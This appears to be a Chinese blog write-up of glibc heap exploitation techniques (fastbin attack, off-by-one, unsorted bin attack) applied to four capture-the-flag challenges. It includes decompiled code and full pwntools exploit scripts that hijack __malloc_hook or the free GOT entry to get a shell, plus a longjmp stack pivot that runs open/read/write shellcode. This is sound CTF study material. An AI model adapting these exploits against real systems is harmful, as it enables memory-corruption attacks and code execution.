感觉还是单独把heap开一篇来方便参考
fastbin attack
64位fastbin的默认大小范围为[0x20, 0x80], fastbin通过单向链表连接, 从中取出堆块时会根据其.fd决定下一次取出堆块的地址, 有能修改.fd的能力就完成了fasttbin attack的一半.
而另一半就是找到一块合适的地址来写入.fd, 因为不论是哪个glibc版本都会在把chunk从fastbin中解链时检查目标地址的.size域, 不过这个地址不需要是对齐的, 只要满足q/dword ptr [addr + 4/8]的值合法即可
[0ctf2017] babyheap
前置知识 : https://wiki.wgpsec.org/knowledge/ctf/basicheap.html
直接看主函数:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
| __int64 __fastcall main(int a1, char **a2, char **a3)
{
__int64 *chunks;
chunks = (__int64 *)sub_56219BC00B70();
while ( 1 )
{
menu();
switch ( get_num() )
{
case 1LL:
alloc(chunks);
break;
case 2LL:
fill(chunks);
break;
case 3LL:
free_0(chunks);
break;
case 4LL:
dump(chunks);
break;
case 5LL:
return 0LL;
default:
continue;
}
}
}
|
根据输入进行操作
1
2
3
4
5
| 1 - 申请一个堆 记录在程序自己的结构体chunks中 chunks中记录chunks是否在使用, Size, Chunk
2 - 选择一个chunk编辑其data区域
此处存在堆溢出 编辑一个chunk的数据时没有检测大小 可以修改下一个chunk的数据
3 - 释放一个chunk
3 - 根据chunks中的Size显示一个chunk的数据
|
这里可以使用第n个chunk编辑第n+1个chunk的header来让其size足够覆盖第n+2个chunk 当第n+2个chunk被释放进unsorted bin时通过n+1来显示n+2中储存的fd和bk的值 因为unsorted bin中只有它一个chunk, fd和bk都指向main_arena + offset 据此可以泄露libc的基址 然后再通过构造fake chunk来进行任意地址写 覆盖__malloc_hook指针 使其变为我们找到的one gadget 此时再申请堆时就会触发原本应该触发__malloc_hook的one gadget
具体思路
先使用工具找到后面要用的main_arena在libc中的地址:

再用另一个工具找到libc中存在的one gadget:

1
2
3
4
5
| alloc(0x10)
alloc(0x10)
alloc(0x80)
alloc(0x10)
fill(0, p64(0) * 3 + p64(0xB1))
|
修改掉chunk1的header中的size字段并释放chunk1后 下次再分配0xA0(+ 0x10(header长度) | 1(P标志位) == 0xB1)大小的chunk时会因为检测到fast bin中有对应大小的chunk而直接分配到原来chunk1的位置
这里创建chunk3的目的是防止chunk2在后续释放时直接被划入top chunk
使用覆盖chunk2的chunk1泄露libc base
1
2
3
4
5
6
| alloc(0xA0)
fill(1, b'A' * 3 * 8 + p64(0x91))
free(2)
data = dump(1)
base = int.from_bytes(data[:data.index(b'\x7f') + 1][-6:], 'little') - (main_arena + 0x58)
print(f"libc_base = {hex(base)}")
|
这里对chunk1进行编辑并且覆盖chunk2的原因是程序calloc()分配chunk会初始化data为{0}需要修复chunk2的chunk header
覆盖chunk2的fd字段伪造fake chunk
1
2
3
4
5
6
| one_gadget = base + one[1]
malloc_hook = base + so.symbols['__malloc_hook']
fkfd = malloc_hook - 0x23
alloc(0x60)
free(2)
fill(1, b'B' * 3 * 8 + p64(0x71) + p64(fkfd))
|
覆盖前:
(0x60 bytes)Fast bin -> chunk2
覆盖后:
(0x60 bytes)Fast bin -> chunk2 -> fake chunk
再申请两个size均为0x60的chunk就能获取到对fake chunk 也就是__malloc_hook所在内存区域进行写的能力了
这里fake fd选择在 - 0x23偏移的原因是fastbin在分配chunk的时候会检测chunk的P标志位 而 - 0x23位置对应的chunk P标志位所在字节是b’\x7f’ 最低位是1 符合了fastbin分配chunk的条件
覆盖__malloc_hook
1
2
3
4
| alloc(0x60)
alloc(0x60)
fill(4, b'C' * 0x13 + p64(one_gadget))
alloc(0x10)
|
申请chunk5时程序就会调用原本应该是__malloc_hook的one gadget达成get shell
[ZJCTF 2019] EasyHeap
查看段的权限:

发现got表可写
主函数:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
| int __fastcall __noreturn main(int argc, const char **argv, const char **envp)
{
int v3;
char buf[8];
unsigned __int64 v5;
v5 = __readfsqword(0x28u);
setvbuf(stdout, 0LL, 2, 0LL);
setvbuf(stdin, 0LL, 2, 0LL);
while ( 1 )
{
while ( 1 )
{
menu();
read(0, buf, 8uLL);
v3 = atoi(buf);
if ( v3 != 3 )
break;
delete_heap();
}
if ( v3 > 3 )
{
if ( v3 == 4 )
exit(0);
if ( v3 == 0x1305 )
{
if ( (unsigned __int64)magic <= 0x1305 )
{
puts("So sad !");
}
else
{
puts("Congrt !");
l33t();
}
}
else
{
LABEL_17:
puts("Invalid Choice");
}
}
else if ( v3 == 1 )
{
create_heap();
}
else
{
if ( v3 != 2 )
goto LABEL_17;
edit_heap();
}
}
}
|
其中有一个后门函数
1
2
3
4
| int l33t()
{
return system("cat /home/pwn/flag");
}
|
创建和删除堆都是正常的 只有编辑堆和上一个堆题一样存在Use after free的堆溢出 这里一开始的想法是选择在全局变量magic前面某处为fkfd然后覆盖掉一个unsortedbin中的chunk的fd这样在下次申请一个size >= 0x80的chunk时就可以编辑magic 发现这样做只后不用编辑magic它也会被申请的chunk中的fd和bk给覆盖从而可以执行后门函数 但是执行后会发现flag不在那个目录下
回想起got表可写 又有了这样的思路: 将got表里的free覆盖成后门提供的system函数 执行free时就会执行系统调用 将要释放的堆块内容编辑为/bin/sh就能get shell 这里为了方便写入可以先利用fastbin attack进行任意内存读写覆盖题目中存放申请到的堆块的heaparray数组 然后直接用编辑函数来进行任意内存读写 gdb一下发现heaparray上不远处就有能够申请fastbin的位置:
用上一题的思路就能将system写入got表中的free了 做这题发现了fastbin申请的另一个限制 即要申请的地址对应的header中size字段要符合申请的大小 这里0x7f就要对应0x60 不然会申请失败:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
| from pwn import *
context.arch = 'amd64'
so = ELF('/oldlibcs/ubt16/64.so')
elf = ELF('./easyheap')
p = remote("node5.buuoj.cn", 26230)
free_got = elf.got['free']
system_plt = elf.plt['system']
fkfd = 0x6020AD
magic = 0x6020C0
def create_heap(size, content):
p.sendlineafter(b"choice :", b"1")
p.sendlineafter(b"Heap : ", str(size).encode())
p.sendlineafter(b"heap:", content)
def edit_heap(index, content):
p.sendlineafter(b"choice :", b"2")
p.sendlineafter(b"Index :", str(index).encode())
p.sendlineafter(b"Heap : ", str(len(content)).encode())
p.sendafter(b"heap : ", content)
def delete_heap(index):
p.sendlineafter(b"choice :", b"3")
p.sendlineafter(b"Index :", str(index).encode())
def quit():
p.sendlineafter(b"choice :", b"4")
create_heap(0x60, b'')
create_heap(0x60, b'')
create_heap(0x60, b'')
create_heap(0x10, b'')
delete_heap(1)
delete_heap(2)
edit_heap(0, b'A' * 0x60 + p64(0) + p64(0x71) + b'\x00' * 0x60 + p64(0) + p64(0x71) + p64(fkfd))
create_heap(0x60, b'')
create_heap(0x60, b'')
edit_heap(2, b'\x00' * 3 + p64(0) * 4 + p64(free_got))
edit_heap(0, p64(system_plt))
edit_heap(1, b'\x00' * 0x60 + p64(0) + p64(0x21) + b'/bin/sh\x00')
delete_heap(3)
p.interactive()
|
[hitcontraining] heapcreator | Off-By-One + fastbin attack
和之前的hitcon training差不多 根据之前用来存放申请到的chunks的自定义结构先定义一个结构体 之后看代码会方便很多:

程序整体就是在那个程序上修改了几处逻辑使得无法利用之前的漏洞 所以只介绍更改的地方
释放堆
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
| unsigned __int64 delete_heap()
{
int v1;
char buf[8];
unsigned __int64 v3;
v3 = __readfsqword(0x28u);
printf("Index :");
read(0, buf, 4uLL);
v1 = atoi(buf);
if ( (unsigned int)v1 >= 0xA )
{
puts("Out of bound!");
_exit(0);
}
if ( *(&heaparray + v1) )
{
free((*(&heaparray + v1))->content);
free(*(&heaparray + v1));
*(&heaparray + v1) = 0LL;
puts("Done !");
}
else
{
puts("No such heap !");
}
return __readfsqword(0x28u) ^ v3;
}
|
将释放后的堆指针置零 修复了uaf的漏洞
修改堆
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
| unsigned __int64 edit_heap()
{
int v1;
char buf[8];
unsigned __int64 v3;
v3 = __readfsqword(0x28u);
printf("Index :");
read(0, buf, 4uLL);
v1 = atoi(buf);
if ( (unsigned int)v1 >= 0xA )
{
puts("Out of bound!");
_exit(0);
}
if ( *(&heaparray + v1) )
{
printf("Content of heap : ");
read_input((*(&heaparray + v1))->content, (*(&heaparray + v1))->size + 1);
puts("Done !");
}
else
{
puts("No such heap !");
}
return __readfsqword(0x28u) ^ v3;
}
|
可修改的字节数根据申请时的确定 但是这里很明显可以看到可以多写一个字节 有off-by-one漏洞
Off-By-One
之前的堆题都能轻易做到覆写chunk_header 而这一题只能溢出一个字节 要用到的技巧就多了一些
利用思路
利用溢出的一字节来覆盖后一个堆块的size域使其包含再后一个堆块 当被覆盖了size的堆块被释放并再被申请回来时就能得到一个覆盖了后一个堆块的堆块
利用手法
header的前8 bytes是prev_size域 当前一个堆块没有在被使用时用来存放其大小 而前一个堆块在被利用时prev_size可以用来存放其数据 平时调试时会发现这个域一般都是空的 因为申请堆块的大小通常都是N * 0x10 bytes 不需要再由系统来对齐0x10 bytes也就用不到这个域 而当申请的堆块大小不对齐0x10 bytes时系统就会自动多申请一些内存来对齐 最先被利用的(如果有的话)就是后一个堆块prev_size域
对于只能溢出一个字节的场合 如果一开始申请了一个大小为N * 0x10 + 8 bytes的chunk0 然后申请一个大小为N1 bytes的chunk1以及大小为N2 bytes的chunk2(再申请一个堆来防止后续要释放chunk2时它被合并到Top chunk)
此时chunk1的prev_size就会用来存放chunk0多出来的8 bytes数据来让chunk0的大小对齐N * 0x10 bytes 若存在off-by-one那么编辑chunk0就能覆盖掉chunk1的size达到目的
对于这题 申请如下大小的堆块(hx代表自定结构 从之前定义的结构体也能看出长度都是0x10 bytes):
1
2
3
4
| h0:0x10 -> 0: 0x18 =>
h1:0x10 -> 1: 0x10 =>
h2:0x10 -> 2: 0x10 =>
h3:0x10 -> 3: 0x90 => Top Chunk
|
利用off-by-one后:
1
2
3
4
| h0:0x10 -> 0: 0x18 =>
1:0x30 <- h1: 0x10 =>
h2:0x10 -> 2: 0x10 =>
h3:0x10 -> 3: 0x90 => Top Chunk
|
此时chunk1可以反过来控制本来用content域来控制自己的自定结构了 这题got表可读可写 所以可以先用一个函数的got表地址来覆盖h1的content域 再调用show函数打印chunk1就能泄露libc地址 然后再在got表用system覆盖free 此时释放一个内容为/bin/sh\x00的堆块即可get shell
完整exp:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
| from pwn import *
context.arch = 'amd64'
p = remote('node5.buuoj.cn', 25169)
elf = ELF('./heapcreator')
so = ELF("./libc6_2.23-0ubuntu11_amd64.so")
free_got = elf.got['free']
read_got = elf.got['read']
def create_heap(size, content):
p.sendlineafter(b"choice :", b"1")
p.sendlineafter(b"Heap : ", str(size).encode())
p.sendlineafter(b"heap:", content)
def edit_heap(index, content):
p.sendlineafter(b"choice :", b"2")
p.sendlineafter(b"Index :", str(index).encode())
p.sendafter(b"heap : ", content)
def show_heap(index):
p.sendlineafter(b"choice :", b"3")
p.sendlineafter(b"Index :", str(index).encode())
def delete_heap(index):
p.sendlineafter(b"choice :", b"4")
p.sendlineafter(b"Index :", str(index).encode())
def quit():
p.sendlineafter(b"choice :", b"5")
create_heap(0x18, b'0' * 0x18)
create_heap(0x10, b'1' * 0x10)
create_heap(0x10, b'2' * 0x10)
create_heap(0x30, b'4' * 0x30)
payload1 = b'/bin/sh\x00'
payload1 += b'A' * (0x18 - len(payload1)) + b'\x41'
edit_heap(0, payload1)
delete_heap(1)
create_heap(0x30, b'')
payload2 = b'B' * 0x20 + p64(0xff) + p64(free_got)
edit_heap(1, payload2)
show_heap(1)
data = p.recvuntil(b"\x7f")[-6:]
free_addr = u64(data.ljust(8, b'\x00'))
print(f"Free_addr: {hex(free_addr)}")
libc = free_addr - so.symbols['free']
print(f"Libc: {hex(libc)}")
system = libc + so.symbols['system']
edit_heap(1, p64(system))
delete_heap(0)
p.interactive()
|
unsorted bin attack
unsorted bin attach实现任意地址写一个指针值, 也就是一个比较大的数值:
1
2
3
|
unsorted_chunks (av)->bk = bck;
bck->fd = unsorted_chunks (av);
|
控制一个unsorted bin中的chunk的fd为0, bck为addr - 0x10, 在下一次malloc出该chunk时addr就会被写入一个unsorted bins的地址, 同时会破坏unsorted bins附近的结构导致下一次再malloc相同大小堆块时程序会似掉, 所以通常它只能使用一次.
但是这也带来了一个更强大的功能, 被写入addr的这个地址若能够修改的话可以覆盖top chunk的地址来分配任意满足.size字段要求地址的堆块.
[LilCTF 2025] heap-pivoting
程序是静态编译的, 未开启PIE, 可以先用IDA feeds恢复一点(其实很多)符号, 根据题目描述编译使用的libc版本为2.23, 同时程序还安装了沙箱规则:

dump出来反编译一下可以看到禁用了execve:

也就是这题基本上不用考虑getshell了, 应该思考如何orw
程序本身是个菜单题, 只能添加0x100大小的堆块, 删除堆块没有清除指针, 存在UAF, edit中可以编辑heaps数组5个元素指向的地址:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
| __int64 add()
{
__int64 v0;
__int64 v1;
int *v2;
__int64 v3;
char *v4;
__int64 n4_1;
unsigned int n4;
char v7[24];
unsigned __int64 v8;
v8 = __readfsqword(0x28u);
_libc_write(1, "idx:", 4u);
_libc_read(0, v7, 0x10u);
n4 = atoi(v7);
if ( n4 > 4 )
exit(1);
_libc_write(1, "Alright!\nwhat do you want to say\n", 0x21u);
v4 = (char *)_libc_malloc(256, (__int64)"Alright!\nwhat do you want to say\n", v0, v1, v2, v3);
_libc_read(0, v4, 0x100u);
n4_1 = (int)n4;
heaps[n4] = v4;
if ( __readfsqword(0x28u) != v8 )
unwind_cleanup_0();
return n4_1;
}
__int64 dele()
{
__int64 result;
unsigned int n4;
char v2[24];
unsigned __int64 v3;
v3 = __readfsqword(0x28u);
_libc_write(1, "idx:", 4u);
_libc_read(0, v2, 0x10u);
n4 = atoi(v2);
if ( n4 > 4 )
exit(1);
result = _libc_free(heaps[n4]);
if ( __readfsqword(0x28u) != v3 )
unwind_cleanup_0();
return result;
}
unsigned __int64 edit()
{
unsigned __int64 result;
unsigned int n4;
char v2[24];
unsigned __int64 v3;
v3 = __readfsqword(0x28u);
_libc_write(1, "idx:", 4u);
_libc_read(0, v2, 0x10u);
n4 = atoi(v2);
if ( n4 > 4 )
exit(1);
_libc_write(1, "context: ", 9u);
result = _libc_read(0, heaps[n4], 0x100u);
if ( __readfsqword(0x28u) != v3 )
unwind_cleanup_0();
return result;
}
|
没有输出功能, 要构建出orw肯定不是向什么hook里写个地址就能完成的, 搜索关键词堆, orw可以看到网上基本上都是使用了一个setcontext的函数来进行栈迁移从而让程序走ROP链, 但是本程序没有链进来这个函数.
然后拷打AI, GPT给出了另一些可以实现类似功能的函数, 可以在程序中找到其中的longjmp(IDA feeds太伟大辣):

几个比较重要的指针都被[TLS+30h]加密, 这意味着走这条路我们还需要知道TLS值或修改其为已知值.
程序使用的所有IO函数都是最低级的, 基本上不用考虑泄露任何数据, 所以走修改这条路.
也就是需要做到:
指针控制
结合heaps数组的存在很容易想到应该要达成指针控制才能多次进行任意地址写, 而且只能分配0x100大小的堆块意味着第一个攻击一定是unsorted bin attack, 那么又有两条路:
- 修改
_global_fast_max为指针值来使得0x100的堆块free之后进入fastbin打fastbin attack
- unsafe unlink将heaps附近的地址写入heaps
- 修改
top_chunk为heaps上方的一个地址
第一条路因为找不到heaps上方有合适的size无功而返, 第二条路因为要修改header只能打fastbin attack但是fastbin中的chunk根本不会合并直接矛盾无解, 只能选择第三条路.
利用上面说的, unsorted bin attack将main_arena附近的一个地址写入了heaps数组:
1
2
3
4
5
6
7
8
9
10
| heap_addr = 0x00000000006CCD60
unsorted_bins = 0x00000000006CA858
p = remote('challenge.xinshi.fun', 34262)
add(0, b'0')
add(1, b'1')
dele(0)
edit(0, flat([unsorted_bins, heap_addr]))
add(0, b'0')
|

unsorted_bins的第一项就是top chunk:

注意到heaps上方就有一个很适合拿来当top chunk size的地址值, 接下来就是修改top chunk地址然后实现指针控制了:
1
2
| edit(2, flat([heap_addr - 0x18, 0, unsorted_bins, unsorted_bins]))
add(3, b'!!!!')
|
至于为什么这里要填入两个unsorted_bins, 我也不知道(
因为上面说过unsorted bin attack通常发动一次就会破坏unsorted_bins的结构, 这里是我观察在没有进行攻击的情况下unsorted_bins的布局发现的, 否则会导致下一次分配失败

接下来就是定位TLS的位置, 这里我直接改RIP到__longjmp里读出[TLS + 30h]然后在内存中搜索字节序列定位到的, 在分配出的第一个chunk-0xfe0的位置, 然后这是这题的一个爆破的点, 因为要修改这个值我必然是通过修改heaps[0]低字节来尝试定位到的, TLS和heaps[0]只有低16位是不同的, 而我又能确定TLS的低12位, 这意味着有1/16的机会赌对TLS的位置成功修改.
布置栈
然后回过头来思考如何布置新的栈, 我的思路是布置出一个调用mprotect(addr, 0x1000, 7)的栈然后返回到addr上执行orw的shellcode, 这里为了方便我直接选了heaps所在的页, 并且在heaps下方布置栈和shellcode.
最终敲定要用到的变量和代码:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
| free_hook = 0x00000000006CC5E8
long_jmp = 0x0000000000478E90
retn = 0x0000000000400CD4
mprotect = 0x00000000004407F0
TLS_0x30 = 0x38B0
new_tex = 0x00000000006CCDF0
new_stk = 0x00000000006CCD80
pop_rsi = 0x0000000000401b37
pop_rdi = 0x0000000000401a16
pop_rdx = 0x0000000000443136
page_mask = 0xFFFFF000
edit(3, flat([0, free_hook]))
edit(0, p64(long_jmp))
"""payload
00 rbx
08 r9 -> rbp
10 r12
18 r13
20 r14
28 r15
30 r8 -> rsp
38 rdx -> ret
"""
payload = flat([
0,
0,
0,
0,
0,
0,
ROL64(new_stk, 0x11),
ROL64(retn, 0x11)
])
edit(3, flat([0, new_stk]))
edit(0, flat([
pop_rdi,
new_stk & page_mask,
pop_rsi,
0x1000,
pop_rdx,
7,
mprotect,
new_tex
]))
edit(3, flat([0, new_tex]))
shellcode = b''
shellcode += asm(shellcraft.amd64.linux.open("./flag", 0, 0))
shellcode += asm(shellcraft.amd64.linux.read('rax', new_tex + 0x100, 0x50))
shellcode += asm(shellcraft.amd64.linux.write(1, new_tex + 0x100, 0x50))
edit(0, shellcode)
edit(1, payload)
dele(1)
|
好在程序是静态编译的很多gadget都有, 实现得还算顺利, 完整exp:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
| from pwn import *
from time import sleep
context.arch = 'amd64'
elf = ELF('./pwn')
s = lambda data :p.send(data)
sa = lambda delim,data :p.sendafter(delim, data)
sl = lambda data :p.sendline(data)
sla = lambda delim,data :p.sendlineafter(delim, data)
r = lambda num=4096 :p.recv(num)
ru = lambda delims, drop=True :p.recvuntil(delims, drop)
itr = lambda :p.interactive()
uu32 = lambda data :u32(data.ljust(4,b'\x00'))
uu64 = lambda data :u64(data.ljust(8,b'\x00'))
leak = lambda name,addr :log.success('{} = {:#x}'.format(name, addr))
l64 = lambda :u64(p.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00'))
l32 = lambda :u32(p.recvuntil(b'\xf7')[-4:].ljust(4,b'\x00'))
def choose(n):
sa(b'choice:\n', str(n).encode())
def add(idx, content):
choose(1)
sa(b'idx:', str(idx).encode())
sa(b'say\n', content)
def dele(idx):
choose(2)
sa(b'idx:', str(idx).encode())
def edit(idx, content):
choose(3)
sa(b'idx:', str(idx).encode())
sa(b'context: ', content)
def ROL64(n : int, bias : int) -> int:
return ((n << bias) | (n >> (64 - bias))) & 0xffffffffffffffff
long_jmp = 0x0000000000478E90
heap_addr = 0x00000000006CCD60
unsorted_bins = 0x00000000006CA858
free_hook = 0x00000000006CC5E8
retn = 0x0000000000400CD4
mprotect = 0x00000000004407F0
TLS_0x30 = 0x38B0
new_tex = 0x00000000006CCDF0
new_stk = 0x00000000006CCD80
pop_rsi = 0x0000000000401b37
pop_rdi = 0x0000000000401a16
pop_rdx = 0x0000000000443136
page_mask = 0xFFFFF000
while True:
p = remote('localhost', 20000)
add(0, b'0')
add(1, b'1')
dele(0)
edit(0, flat([unsorted_bins, heap_addr]))
add(0, b'0')
edit(2, flat([heap_addr - 0x18, 0, unsorted_bins, unsorted_bins]))
add(3, b'!!!!')
log.success('Pointer control')
edit(3, p64(0) + TLS_0x30.to_bytes(2, 'little'))
try:
edit(0, p64(0))
edit(3, flat([0, free_hook]))
edit(0, p64(long_jmp))
"""payload
00 rbx
08 r9 -> rbp
10 r12
18 r13
20 r14
28 r15
30 r8 -> rsp
38 rdx -> ret
"""
payload = flat([
0,
0,
0,
0,
0,
0,
ROL64(new_stk, 0x11),
ROL64(retn, 0x11)
])
edit(3, flat([0, new_stk]))
edit(0, flat([
pop_rdi,
new_stk & page_mask,
pop_rsi,
0x1000,
pop_rdx,
7,
mprotect,
new_tex
]))
edit(3, flat([0, new_tex]))
shellcode = b''
shellcode += asm(shellcraft.amd64.linux.open("./flag", 0, 0))
shellcode += asm(shellcraft.amd64.linux.read('rax', new_tex + 0x100, 0x50))
shellcode += asm(shellcraft.amd64.linux.write(1, new_tex + 0x100, 0x50))
edit(0, shellcode)
edit(1, payload)
dele(1)
print(r())
break
except:
continue
|